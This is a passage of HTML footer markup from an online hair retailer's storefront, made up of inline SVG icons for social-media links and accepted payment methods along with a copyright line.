        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
